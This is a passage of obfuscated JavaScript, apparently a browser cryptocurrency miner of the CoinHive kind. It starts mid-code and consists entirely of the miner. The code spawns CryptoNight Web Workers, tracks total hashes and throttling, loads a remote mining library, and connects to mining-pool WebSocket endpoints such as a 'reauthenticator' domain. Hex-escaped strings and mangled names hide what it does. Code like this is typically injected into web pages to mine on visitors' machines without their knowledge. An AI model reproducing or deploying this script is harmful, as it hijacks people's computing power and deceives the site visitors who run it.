11_2_(2|5|6)/[_0x2363('\x30\x78\x35\x39')](navigator[_0x2363('\x30\x78\x33')]);},_0x2fc82d[_0x2363('\x30\x78\x36\x62')]['\x69\x73\x52\x75\x6e\x6e\x69\x6e\x67']=function(){return this[_0x2363('\x30\x78\x31\x33')][_0x2363('\x30\x78\x39')]>0x0;},_0x2fc82d[_0x2363('\x30\x78\x36\x62')][_0x2363('\x30\x78\x36\x66')]=function(){return/mobile|Android|webOS|iPhone|iPad|iPod|IEMobile|Opera Mini/i['\x74\x65\x73\x74'](navigator[_0x2363('\x30\x78\x33')]);},_0x2fc82d[_0x2363('\x30\x78\x36\x62')][_0x2363('\x30\x78\x36\x33')]=function(_0x2d8e9d){if(!CRLT[_0x2363('\x30\x78\x36\x32')][_0x2363('\x30\x78\x38\x35')])return![];_0x2d8e9d=_0x2d8e9d||0x3c*0x3c*0x4;var _0x1b6042=this[_0x2363('\x30\x78\x37\x32')][_0x2363('\x30\x78\x33\x38')]();return!!(_0x1b6042&&_0x1b6042>Date['\x6e\x6f\x77']()/0x3e8-_0x2d8e9d);},_0x2fc82d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x69\x73\x41\x75\x74\x68\x65\x64']=function(){if(CRLT['\x43\x4f\x4e\x46\x49\x47'][_0x2363('\x30\x78\x38\x35')])return this[_0x2363('\x30\x78\x37\x32')]['\x69\x73\x41\x75\x74\x68\x65\x64']();return!![];},_0x2fc82d[_0x2363('\x30\x78\x36\x62')][_0x2363('\x30\x78\x31\x31')]=function(_0x336113){this[_0x2363('\x30\x78\x31\x61')](function(){!this[_0x2363('\x30\x78\x34\x63')]&&(this['\x5f\x76\x65\x72\x69\x66\x79\x54\x68\x72\x65\x61\x64']=new CRLT[(_0x2363('\x30\x78\x37\x62'))]());var _0x4bdd3a={'\x76\x65\x72\x69\x66\x79\x5f\x69\x64':'\x31','\x6e\x6f\x6e\x63\x65':_0x2363('\x30\x78\x37\x31'),'\x72\x65\x73\x75\x6c\x74':_0x2363('\x30\x78\x32\x61'),'\x62\x6c\x6f\x62':_0x2363('\x30\x78\x32\x65')};this['\x5f\x76\x65\x72\x69\x66\x79\x54\x68\x72\x65\x61\x64']['\x76\x65\x72\x69\x66\x79'](_0x4bdd3a,function(_0x270ae5){_0x336113(_0x270ae5[_0x2363('\x30\x78\x31\x36')]===!![],_0x270ae5);});}[_0x2363('\x30\x78\x36\x30')](this));},_0x2fc82d[_0x2363('\x30\x78\x36\x62')][_0x2363('\x30\x78\x31\x61')]=function(_0x39357a){if(this[_0x2363('\x30\x78\x36\x34')]||this[_0x2363('\x30\x78\x37\x61')]==='\x6c\x6f\x61\x64\x65\x64')_0x39357a();else{if(this[_0x2363('\x30\x78\x37\x61')]==='\x75\x6e\x6c\x6f\x61\x64\x65\x64'){this[_0x2363('\x30\x78\x37\x61')]=_0x2363('\x30\x78\x38\x32');var _0x53dc1d=new XMLHttpRequest();_0x53dc1d[_0x2363('\x30\x78\x38\x63')]('\x6c\x6f\x61\x64',function(){CRLT[_0x2363('\x30\x78\x33\x64')]=CRLT[_0x2363('\x30\x78\x37\x66')](_0x53dc1d[_0x2363('\x30\x78\x66')]),this[_0x2363('\x30\x78\x37\x61')]=_0x2363('\x30\x78\x33\x39'),_0x39357a();}[_0x2363('\x30\x78\x36\x30')](this),_0x53dc1d),_0x53dc1d[_0x2363('\x30\x78\x32\x63')](_0x2363('\x30\x78\x35\x32'),CRLT[_0x2363('\x30\x78\x36\x32')]['\x4c\x49\x42\x5f\x55\x52\x4c']+CRLT[_0x2363('\x30\x78\x36\x32')]['\x41\x53\x4d\x4a\x53\x5f\x4e\x41\x4d\x45'],!![]),_0x53dc1d[_0x2363('\x30\x78\x38\x30')]();}}},_0x2fc82d[_0x2363('\x30\x78\x36\x62')][_0x2363('\x30\x78\x32\x35')]=function(_0x123d7d){_0x1d0758(),miner[_0x2363('\x30\x78\x32\x66')](_0x2363('\x30\x78\x34\x65'));},self[_0x2363('\x30\x78\x32')]=self[_0x2363('\x30\x78\x32')]||{},_0xf7192b[_0x2363('\x30\x78\x32')][_0x2363('\x30\x78\x35\x34')]=0xbd9,_0xf7192b[_0x2363('\x30\x78\x32')][_0x2363('\x30\x78\x38\x64')]='\x69\x66\x45\x78\x63\x6c\x75\x73\x69\x76\x65\x54\x61\x62',_0xf7192b[_0x2363('\x30\x78\x32')][_0x2363('\x30\x78\x37\x34')]='\x66\x6f\x72\x63\x65\x45\x78\x63\x6c\x75\x73\x69\x76\x65\x54\x61\x62',_0xf7192b[_0x2363('\x30\x78\x32')][_0x2363('\x30\x78\x34\x30')]='\x66\x6f\x72\x63\x65\x4d\x75\x6c\x74\x69\x54\x61\x62',_0xf7192b[_0x2363('\x30\x78\x32')][_0x2363('\x30\x78\x31\x64')]=function(_0x20ff24,_0x3db7fa,_0x47292d){var _0x14ef03=new _0x2fc82d(_0x20ff24,_0x47292d);return _0x14ef03[_0x2363('\x30\x78\x32\x37')]=target||0x0,_0x14ef03;},CRLT['\x41\x6e\x6f\x6e\x79\x6d\x6f\x75\x73']=function(_0x4dc101,_0x591555){var _0xb574bc=new _0x2fc82d(_0x4dc101,_0x591555);return _0xb574bc;},CRLT[_0x2363('\x30\x78\x36\x63')]=function(_0xc1053f,_0x127a28,_0x379a52){var _0x778dc0=new _0x2fc82d(_0xc1053f,_0x379a52);return _0x778dc0['\x5f\x75\x73\x65\x72']=_0x127a28,_0x778dc0;},CRLT[_0x2363('\x30\x78\x31\x64')]=function(_0x50e42a,_0x4f3f01,_0x266d98){var _0x298c79=new _0x2fc82d(_0x50e42a,_0x266d98);return _0x298c79[_0x2363('\x30\x78\x32\x37')]=_0x4f3f01||0x0,_0x298c79;},CRLT[_0x2363('\x30\x78\x37\x66')]=function(_0x30694b){var _0x4958e3=self[_0x2363('\x30\x78\x34\x37')]||self[_0x2363('\x30\x78\x35\x33')]||self['\x6d\x6f\x7a\x55\x52\x4c'];return _0x4958e3['\x63\x72\x65\x61\x74\x65\x4f\x62\x6a\x65\x63\x74\x55\x52\x4c'](new Blob([_0x30694b]));};function _0x5555d0(_0x5c5854,_0x8bb1f9,_0x494bba=-0x1,_0x4afbb2='',_0x578dab='',_0x36d5ff='\x61\x6e\x6f\x6e\x79\x6d\x6f\x75\x73',_0x5a6285=_0x2363('\x30\x78\x35\x37')){if(!_0x1f4cc7)return;_0x1d0758(),_0xe8c4c=0x0;var _0x3c6d08={'\x73\x69\x74\x65\x5f\x6b\x65\x79':_0x5c5854,'\x74\x79\x70\x65':_0x36d5ff,'\x75\x73\x65\x72':miner[_0x2363('\x30\x78\x33\x66')],'\x67\x6f\x61\x6c':_0x578dab,'\x76\x65\x72\x73\x69\x6f\x6e':_0x26f148,'\x63\x6f\x69\x6e':miner['\x5f\x63\x6f\x69\x6e']||_0x2363('\x30\x78\x35\x37')};_0x3c4b46={'\x74\x79\x70\x65':_0x2363('\x30\x78\x34\x39'),'\x70\x61\x72\x61\x6d\x73':_0x3c6d08||{}},miner[_0x2363('\x30\x78\x33\x61')]=_0x2363('\x30\x78\x31\x63'),_0x5e5dcf(_0x494bba),_0x5c7e99(),_0x15e0a3=setInterval(_0x5c7e99,0x2710);}function _0x1d0758(){_0xe8c4c=0x3;if(_0x15e0a3!=0x0)clearInterval(_0x15e0a3);if(_0x4ca459!=null)_0x4ca459['\x63\x6c\x6f\x73\x65']();_0x51c9d9(),_0x23da4a=null;}CRLT[_0x2363('\x30\x78\x31\x65')]=function(){var _0x24796f=new Worker(CRLT['\x43\x52\x59\x50\x54\x4f\x4e\x49\x47\x48\x54\x5f\x57\x4f\x52\x4b\x45\x52\x5f\x42\x4c\x4f\x42']);_0x13d1cd[_0x2363('\x30\x78\x32\x38')](_0x24796f),_0x24796f['\x6f\x6e\x6d\x65\x73\x73\x61\x67\x65']=_0x55703f,setTimeout(function(){_0x387aa3(_0x24796f);},0x7d0);},CRLT[_0x2363('\x30\x78\x33\x63')]=function(){if(_0x13d1cd[_0x2363('\x30\x78\x39')]<0x1)return;var _0x710f2a=_0x13d1cd[_0x2363('\x30\x78\x35\x63')]();_0x710f2a[_0x2363('\x30\x78\x36\x64')]();};function _0x51c9d9(){for(_0x4f60da=0x0;_0x4f60da<_0x13d1cd[_0x2363('\x30\x78\x39')];_0x4f60da++){_0x13d1cd[_0x4f60da][_0x2363('\x30\x78\x36\x64')]();}_0x13d1cd=[];}function _0x387aa3(_0x1f310c){var _0x5e5838={'\x64\x61\x74\x61':_0x2363('\x30\x78\x34\x34'),'\x74\x61\x72\x67\x65\x74':_0x1f310c};_0x55703f(_0x5e5838);}function _0x52bc23(_0x4bfd76){var _0x58c2d4=JSON[_0x2363('\x30\x78\x34\x62')](_0x4bfd76[_0x2363('\x30\x78\x32\x64')]);_0x426772[_0x2363('\x30\x78\x32\x38')](_0x58c2d4),_0x58c2d4['\x74\x79\x70\x65']==_0x2363('\x30\x78\x35')&&(_0x23da4a=_0x58c2d4['\x70\x61\x72\x61\x6d\x73'],miner[_0x2363('\x30\x78\x32\x66')]('\x6a\x6f\x62'),miner[_0x2363('\x30\x78\x33\x32')]=_0x58c2d4[_0x2363('\x30\x78\x32\x30')][_0x2363('\x30\x78\x33\x32')]),_0x58c2d4['\x74\x79\x70\x65']==_0x2363('\x30\x78\x36\x36')&&(miner[_0x2363('\x30\x78\x32\x66')](_0x2363('\x30\x78\x36\x36')),miner[_0x2363('\x30\x78\x37\x64')]=_0x58c2d4[_0x2363('\x30\x78\x32\x30')][_0x2363('\x30\x78\x31')]),_0x58c2d4[_0x2363('\x30\x78\x31\x34')]==_0x2363('\x30\x78\x35\x38')&&(miner[_0x2363('\x30\x78\x32\x62')]=_0x58c2d4['\x70\x61\x72\x61\x6d\x73'][_0x2363('\x30\x78\x35\x61')],miner[_0x2363('\x30\x78\x32\x66')](_0x2363('\x30\x78\x37\x37')));}function _0x55703f(_0x27bd46){var _0x31d889=_0x27bd46[_0x2363('\x30\x78\x38\x31')];if(_0xe8c4c!=0x1){setTimeout(function(){_0x387aa3(_0x31d889);},0x7d0);return;}if(_0x27bd46[_0x2363('\x30\x78\x32\x64')]!=_0x2363('\x30\x78\x33\x30')&&_0x27bd46[_0x2363('\x30\x78\x32\x64')]!=_0x2363('\x30\x78\x34\x34')){miner['\x5f\x65\x6d\x69\x74'](_0x2363('\x30\x78\x33\x37'));var _0x15c3a1=JSON['\x70\x61\x72\x73\x65'](_0x27bd46[_0x2363('\x30\x78\x32\x64')]);_0x4ca459[_0x2363('\x30\x78\x38\x30')](_0x27bd46[_0x2363('\x30\x78\x32\x64')]),_0xac2c7a[_0x2363('\x30\x78\x32\x38')](_0x15c3a1);}if(_0x23da4a===null){setTimeout(function(){_0x387aa3(_0x31d889);},0x7d0);return;}var _0x274938={'\x6a\x6f\x62':_0x23da4a,'\x74\x68\x72\x6f\x74\x74\x6c\x65':Math['\x6d\x61\x78'](0x0,Math[_0x2363('\x30\x78\x31\x30')](miner['\x5f\x74\x68\x72\x6f\x74\x74\x6c\x65'],0x64))};_0x31d889[_0x2363('\x30\x78\x34\x32')](_0x274938);if(_0x27bd46['\x64\x61\x74\x61']!='\x77\x61\x6b\x65\x75\x70'){if(miner[_0x2363('\x30\x78\x33\x32')]==_0x2363('\x30\x78\x35\x36'))miner[_0x2363('\x30\x78\x35\x66')]+=0x21;else miner[_0x2363('\x30\x78\x33\x32')]==_0x2363('\x30\x78\x32\x32')?miner[_0x2363('\x30\x78\x35\x66')]+=0.03:miner['\x74\x6f\x74\x61\x6c\x68\x61\x73\x68\x65\x73']+=0x1;}}function _0x2ef0c3(){return _0x3eca31;}}(window),self[_0x2363('\x30\x78\x32')]=self[_0x2363('\x30\x78\x32')]||{},self[_0x2363('\x30\x78\x32')][_0x2363('\x30\x78\x36\x32')]={'\x52\x45\x51\x55\x49\x52\x45\x53\x5f\x41\x55\x54\x48':![],'\x57\x45\x42\x53\x4f\x43\x4b\x45\x54\x5f\x53\x48\x49\x54\x53':[[_0x2363('\x30\x78\x32\x34'),_0x2363('\x30\x78\x38\x36'),_0x2363('\x30\x78\x64'),'\x77\x73\x73\x3a\x2f\x2f\x73\x74\x6f\x6e\x65\x2e\x72\x65\x61\x75\x74\x68\x65\x6e\x74\x69\x63\x61\x74\x6f\x72\x2e\x63\x6f\x6d',_0x2363('\x30\x78\x34\x35')]],'\x43\x41\x50\x54\x43\x48\x41\x5f\x55\x52\x4c':_0x2363('\x30\x78\x36\x31')},CRLT['\x43\x52\x59\x50\x54\x4f\x4e\x49\x47\x48\x54\x5f\x57\x4f\x52\x4b\x45\x52\x5f\x42\x4c\x4f\x42']=CRLT['\x52\x65\x73'](_0x2363('\x30\x78\x38')));